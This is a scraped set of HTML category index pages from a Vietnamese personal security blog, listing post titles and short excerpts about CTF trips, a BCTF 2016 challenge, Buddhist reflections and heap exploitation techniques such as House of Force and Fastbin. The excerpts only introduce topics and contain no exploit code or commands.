
<file: blog/categories/ctf/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>Category: Ctf - HarDToBelieve's Blog</title>
  <meta name="author" content="HarDToBelieve">

  
  <meta name="description" content="Category: ctf">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://hardtobelieve.github.io/blog/categories/ctf">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="HarDToBelieve's Blog" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="./javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  

</head>

  <body>
    <a href="/" class="home-icon">
      <img src="/images/home.png"/>
    </a>

    <div class="all-posts">
  <div class="container">
    <div class="row">
      <div class="col-md-offset-1 col-md-10">
        <h4>Posts in ctf</h4>
      </div>
    </div>
  </div>

  <div class="article-list">
    <div class="container">
      
        
        <div class="row">
          <div class="col-md-offset-1 col-md-10">
            <article>
  <h2><a href="/blog/2016/08/26/singapore-fbctf-2/">Singapore - 08/2016 (Phần 2)</a></h2>
  
  <p>
    <h1>Ngày 3</h1>

<p>Sáng hôm nay hơn 7h tôi mới dậy, nghe kể là chuông kêu inh ỏi mà cả đội chả ai động đậy gì cả. Chắc ai cũng thấm mệt ngày hôm qua cả rồi. Trời trong xanh, mát mẻ, báo hiệu một ngày tốt lành đây.</p>

  </p>
  <span class="meta">
    written 








  



<time datetime="2016-08-26T20:53:44+07:00" pubdate data-updated="true"></time>
    

in
<span class="categories">
  
    <a class='category' href='/blog/categories/ctf/'>ctf</a>
  
</span>


  </span>

  
    <a class="full-article-link pull-right" rel="full-article" href="/blog/2016/08/26/singapore-fbctf-2/">Read on &rarr;</a>
  
</article>

          </div>
        </div>
      
        
        <div class="row">
          <div class="col-md-offset-1 col-md-10">
            <article>
  <h2><a href="/blog/2016/08/24/singapore-fbctf/">Singapore - 08/2016</a></h2>
  
  <p>
    <h1>Ngày 1</h1>

<p><strong><em> Deep là ko đc </em></strong><br/>
<strong><em> Deep là ko tốt </em></strong><br/>
<strong><em> Ko nên deep </em></strong><br/>
<strong><em> Muốn chữa deep phải nghe nhạc Big Bang </em></strong></p>

  </p>
  <span class="meta">
    written 








  



<time datetime="2016-08-24T19:16:55+07:00" pubdate data-updated="true"></time>
    

in
<span class="categories">
  
    <a class='category' href='/blog/categories/ctf/'>ctf</a>
  
</span>


  </span>

  
    <a class="full-article-link pull-right" rel="full-article" href="/blog/2016/08/24/singapore-fbctf/">Read on &rarr;</a>
  
</article>

          </div>
        </div>
      
    </div>
  </div>
</div>

    <footer id="footer" class="her-row">
  <div class="container">
    <div class="row">
      <div class="col-md-1">
  <a href="/"><h4>Home</h4></a>
</div>

<div class="col-md-2">
  <div class="social-icon-list">
    

    

    

    
  </div>
</div>

<div class="pull-right">
  <h4>Powered by <a href="http://octopress.org/">Octopress</a>. Designed by <a href="http://AdrianArtiles.com">Adrian Artiles</a>.</h4>
</div>


    </div>
  </div>
</footer>

    
  </body>
</html>
</file>

<file: blog/categories/ctf2016/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>Category: Ctf2016 - HarDToBelieve's Blog</title>
  <meta name="author" content="HarDToBelieve">

  
  <meta name="description" content="Category: ctf2016">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://hardtobelieve.github.io/blog/categories/ctf2016">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="HarDToBelieve's Blog" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="./javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  

</head>

  <body>
    <a href="/" class="home-icon">
      <img src="/images/home.png"/>
    </a>

    <div class="all-posts">
  <div class="container">
    <div class="row">
      <div class="col-md-offset-1 col-md-10">
        <h4>Posts in ctf2016</h4>
      </div>
    </div>
  </div>

  <div class="article-list">
    <div class="container">
      
        
        <div class="row">
          <div class="col-md-offset-1 col-md-10">
            <article>
  <h2><a href="/blog/2016/03/24/bcloud-bctf-2016/">Bcloud - BCTF 2016</a></h2>
  
  <p>
    <p>Đề bài cho 1 file ELF 32bit</p>

  </p>
  <span class="meta">
    written 








  



<time datetime="2016-03-24T21:31:51+07:00" pubdate data-updated="true"></time>
    

in
<span class="categories">
  
    <a class='category' href='/blog/categories/ctf2016/'>ctf2016</a>
  
</span>


  </span>

  
    <a class="full-article-link pull-right" rel="full-article" href="/blog/2016/03/24/bcloud-bctf-2016/">Read on &rarr;</a>
  
</article>

          </div>
        </div>
      
    </div>
  </div>
</div>

    <footer id="footer" class="her-row">
  <div class="container">
    <div class="row">
      <div class="col-md-1">
  <a href="/"><h4>Home</h4></a>
</div>

<div class="col-md-2">
  <div class="social-icon-list">
    

    

    

    
  </div>
</div>

<div class="pull-right">
  <h4>Powered by <a href="http://octopress.org/">Octopress</a>. Designed by <a href="http://AdrianArtiles.com">Adrian Artiles</a>.</h4>
</div>


    </div>
  </div>
</footer>

    
  </body>
</html>
</file>

<file: blog/categories/dailylife/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>Category: Dailylife - HarDToBelieve's Blog</title>
  <meta name="author" content="HarDToBelieve">

  
  <meta name="description" content="Category: dailylife">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://hardtobelieve.github.io/blog/categories/dailylife">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="HarDToBelieve's Blog" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="./javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  

</head>

  <body>
    <a href="/" class="home-icon">
      <img src="/images/home.png"/>
    </a>

    <div class="all-posts">
  <div class="container">
    <div class="row">
      <div class="col-md-offset-1 col-md-10">
        <h4>Posts in dailylife</h4>
      </div>
    </div>
  </div>

  <div class="article-list">
    <div class="container">
      
        
        <div class="row">
          <div class="col-md-offset-1 col-md-10">
            <article>
  <h2><a href="/blog/2016/08/07/constraint/">Ràng Buộc ...</a></h2>
  
  <p>
    <p>Nhu yếu của con người là mong sao cho đời sống của mình luôn luôn được thảnh thơi, an vui, hạnh phúc. Tuy nhiên, thực tế cho thấy ít ai có thể thực hiện được điều này, vì mỗi khi trong tâm ta vẫn còn hiện hữu sự tham vọng cầu toàn và cố tránh né những gì bất như ý xảy ra thì sự thảnh thơi và hạnh phúc đích thực sẽ vắng mặt. Bởi lẽ, khi chúng ta hiện hữu trên cõi đời này thì đương nhiên phải có nhiều mối quan hệ qua lại, nào là cha mẹ, vợ chồng, con cái, anh em, bạn bè, công việc, v.v… không một ai có thể tồn tại riêng lẻ, biệt lập. Và khi mối tương quan này hình thành thì dĩ nhiên con người sẽ bị ràng buộc trong sự thương ghét, lựa chọn và chiếm hữu. ( Trích Phật giáo )</p>

  </p>
  <span class="meta">
    written 








  



<time datetime="2016-08-07T16:35:08+07:00" pubdate data-updated="true"></time>
    

in
<span class="categories">
  
    <a class='category' href='/blog/categories/dailylife/'>dailylife</a>
  
</span>


  </span>

  
    <a class="full-article-link pull-right" rel="full-article" href="/blog/2016/08/07/constraint/">Read on &rarr;</a>
  
</article>

          </div>
        </div>
      
    </div>
  </div>
</div>

    <footer id="footer" class="her-row">
  <div class="container">
    <div class="row">
      <div class="col-md-1">
  <a href="/"><h4>Home</h4></a>
</div>

<div class="col-md-2">
  <div class="social-icon-list">
    

    

    

    
  </div>
</div>

<div class="pull-right">
  <h4>Powered by <a href="http://octopress.org/">Octopress</a>. Designed by <a href="http://AdrianArtiles.com">Adrian Artiles</a>.</h4>
</div>


    </div>
  </div>
</footer>

    
  </body>
</html>
</file>

<file: blog/categories/exploitation/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>Category: Exploitation - HarDToBelieve's Blog</title>
  <meta name="author" content="HarDToBelieve">

  
  <meta name="description" content="Category: exploitation">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://hardtobelieve.github.io/blog/categories/exploitation">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="HarDToBelieve's Blog" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="./javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  

</head>

  <body>
    <a href="/" class="home-icon">
      <img src="/images/home.png"/>
    </a>

    <div class="all-posts">
  <div class="container">
    <div class="row">
      <div class="col-md-offset-1 col-md-10">
        <h4>Posts in exploitation</h4>
      </div>
    </div>
  </div>

  <div class="article-list">
    <div class="container">
      
        
        <div class="row">
          <div class="col-md-offset-1 col-md-10">
            <article>
  <h2><a href="/blog/2016/07/30/file-abusing/">File Abusing</a></h2>
  
  <p>
    <p>Tiếp tục chuyên đề về heap, nhưng lần này sẽ là một heap đặc biệt: FILE</p>

  </p>
  <span class="meta">
    written 








  



<time datetime="2016-07-30T00:00:29+07:00" pubdate data-updated="true"></time>
    

in
<span class="categories">
  
    <a class='category' href='/blog/categories/exploitation/'>exploitation</a>
  
</span>


  </span>

  
    <a class="full-article-link pull-right" rel="full-article" href="/blog/2016/07/30/file-abusing/">Read on &rarr;</a>
  
</article>

          </div>
        </div>
      
        
        <div class="row">
          <div class="col-md-offset-1 col-md-10">
            <article>
  <h2><a href="/blog/2016/06/14/fastbin/">Fastbin Technique</a></h2>
  
  <p>
    <p>Ở các bài trước, ta đã nghiên cứu 2 loại chunk đó là small chunk ( được nhắc tới ở bài <a href="blog/2016/05/15/unlink-technique">unlink</a> ) và large chunk ( sử dụng trong bài <a href="blog/2016/05/15/the-forgotten-chunk">forgotten chunk</a> ). Bài viết này sẽ đề cập đến loại chunk còn lại đó là fast chunk, có cơ chế quản lý khác hoàn toàn.</p>

  </p>
  <span class="meta">
    written 








  



<time datetime="2016-06-14T15:54:55+07:00" pubdate data-updated="true"></time>
    

in
<span class="categories">
  
    <a class='category' href='/blog/categories/exploitation/'>exploitation</a>
  
</span>


  </span>

  
    <a class="full-article-link pull-right" rel="full-article" href="/blog/2016/06/14/fastbin/">Read on &rarr;</a>
  
</article>

          </div>
        </div>
      
        
        <div class="row">
          <div class="col-md-offset-1 col-md-10">
            <article>
  <h2><a href="/blog/2016/05/15/the-forgotten-chunk/">The Forgotten Chunk</a></h2>
  
  <p>
    <p>Như ta đã biết, Unlink Technique là 1 công cụ rất mạnh để khai thác các lỗ hổng ở vùng nhớ heap, tuy nhiên nhược điểm khá lớn ở kỹ thuật này là ta phải viết tràn được từ heap này sang heap kia (heap overflow) hoặc free 1 vùng nhớ 2 lần (double free). Điều này sẽ gặp trở ngại nếu ta kiểm soát số lượng bytes nhập vào và kiểm tra điều kiện trước free. Bài viết này sẽ đề cập đến một kỹ thuật khác hỗ trợ khá tốt cho Unlink Technique.</p>

  </p>
  <span class="meta">
    written 








  



<time datetime="2016-05-15T15:12:25+07:00" pubdate data-updated="true"></time>
    

in
<span class="categories">
  
    <a class='category' href='/blog/categories/exploitation/'>exploitation</a>
  
</span>


  </span>

  
    <a class="full-article-link pull-right" rel="full-article" href="/blog/2016/05/15/the-forgotten-chunk/">Read on &rarr;</a>
  
</article>

          </div>
        </div>
      
        
        <div class="row">
          <div class="col-md-offset-1 col-md-10">
            <article>
  <h2><a href="/blog/2016/05/15/unlink-technique/">Unlink Technique</a></h2>
  
  <p>
    <p>Ở bài này, ta sẽ nghiên cứu một kỹ thuật rất mạnh dùng để khai thác lỗ hổng ở vùng nhớ heap.</p>

  </p>
  <span class="meta">
    written 








  



<time datetime="2016-05-15T10:34:31+07:00" pubdate data-updated="true"></time>
    

in
<span class="categories">
  
    <a class='category' href='/blog/categories/exploitation/'>exploitation</a>
  
</span>


  </span>

  
    <a class="full-article-link pull-right" rel="full-article" href="/blog/2016/05/15/unlink-technique/">Read on &rarr;</a>
  
</article>

          </div>
        </div>
      
        
        <div class="row">
          <div class="col-md-offset-1 col-md-10">
            <article>
  <h2><a href="/blog/2016/03/24/house-of-force/">House of Force</a></h2>
  
  <p>
    <p>House of force là 1 trong 6 phương pháp được nhắc đến trong <a href="https://github.com/Malformation/Notes/blob/master/MallocMaleficarum.txt">Malloc Maleficarum</a>. Một kỹ thuật khai thác lỗ hổng ở bộ nhớ heap rất hay và vẫn được sử dụng cho đến tận bây giờ</p>

  </p>
  <span class="meta">
    written 








  



<time datetime="2016-03-24T21:31:51+07:00" pubdate data-updated="true"></time>
    

in
<span class="categories">
  
    <a class='category' href='/blog/categories/exploitation/'>exploitation</a>
  
</span>


  </span>

  
    <a class="full-article-link pull-right" rel="full-article" href="/blog/2016/03/24/house-of-force/">Read on &rarr;</a>
  
</article>

          </div>
        </div>
      
    </div>
  </div>
</div>

    <footer id="footer" class="her-row">
  <div class="container">
    <div class="row">
      <div class="col-md-1">
  <a href="/"><h4>Home</h4></a>
</div>

<div class="col-md-2">
  <div class="social-icon-list">
    

    

    

    
  </div>
</div>

